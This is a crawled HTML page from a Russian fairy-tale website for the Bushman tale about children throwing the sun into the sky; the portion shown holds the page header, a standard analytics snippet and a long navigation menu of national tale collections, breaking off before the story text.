

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/narodnye/bushmenskie-skazki/3078-kak-deti-zabrosili-na-nebo-solnce.html
body_size: 15280
content:
<!DOCTYPE html>
<html>
<head>
  <title>Как дети забросили на небо солнце » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Прежде солнце было человеком, который жил на земле, в своем доме, и его звали Солнечная Подмышка - от одной из его подмышек исходило сияние. Днем солнечный свет был белым, а ночью красным, к">
  <meta name="keywords" content="солнце, вверх, чтобы, сказала, будет, газель, вокруг, женщина, когда, старая, говорила, Когда, Подмышка, детей, своих, земля, держал, сказал, луной, видят">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/" style="color:#993333">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/2615-di-cerreten-lvica-i-deti.html">Ди-Церретен, львица и дети</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/3077-istoriya-o-gconcemdima-ee-materi-i-ee-muzhe.html">История о Гцонцемдима, ее матери и ее муже</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/3084-istoriya-o-lyagushkax.html">История о лягушках</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/3085-istoriya-o-starshej-sestre-pitone-i-mladshej.html">История о старшей сестре-питоне и младшей сестре-шакале</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/3079-kak-devushka-drevnego-naroda-sdelala-zvyozdy.html">Как девушка древнего народа сделала звёзды</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/3078-kak-deti-zabrosili-na-nebo-solnce.html" style="color:#993333">Как дети забросили на небо солнце</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/3089-kak-umerla-zajchixa.html">Как умерла зайчиха</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/3080-o-gnerru-i-eyo-muzhe.html">О Гнерру и её муже</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/4450-o-gxagara-i-gxaunu-kotorye-borolis-drug-s-drugom.html">О Гхагара и Гхауну, которые боролись друг с другом молниями</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/3083-o-gco-gnuing-tara-zhene-serdca-utrennej-zari.html">О Гцо-Гнуинг-Тара, жене Сердца Утренней Зари</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/3082-o-zhenshhine-drevnego-naroda-i-byke-dozhde.html">О женщине древнего народа и быке-дожде</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/3086-o-materi-nosoroge-i-ee-docheryax.html">О матери-носороге и ее дочерях</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/3087-o-trubkozube-i-rysi.html">О трубкозубе и рыси</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/4451-o-cheloveke-kotoryj-velel-zhene-otrezat-emu-ushi.html">О человеке, который велел жене отрезать ему уши</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/4452-ob-ose-kamenshhike-i-ego-zhene.html">Об осе-каменщике и его жене</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/3088-smert-yashhericy.html">Смерть ящерицы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/bushmenskie-skazki/3090-syn-vetra.html">Сын ветра</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
